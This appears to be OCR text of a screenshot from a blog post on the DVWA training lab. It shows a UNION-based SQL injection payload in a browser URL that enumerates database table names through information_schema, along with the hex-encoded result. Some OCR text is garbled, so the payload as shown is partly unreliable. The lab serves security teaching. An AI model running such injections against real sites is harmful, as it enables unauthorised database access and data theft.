 文
_posts
DVWA-SQ
QL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — htt...
调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
SQL XSS Other Contribute no
http://www.dvwa-labs.com/vulnerabilities/sqli/?id=1' union select
1,hex(group_guestbook,usersconcat(table_name)) from information_schema.table
table_schema=database()--+&Submit=Submit#
Post data Referer User Agent Cookies Clear All
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,hex(group_concat(table_n
First name: admin
Surname: admin
ID: 1' union select 1,hex(group_concat(table_n
First name: 1
Surname: 6775657374626F6F6B2C7573657273
More Information
https://www.securiteam.com/securityreviews/5DP0N1P
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-inje
https://owasp.org/www-community/attacks/SQL_Injecti
https://bobby-tables.com/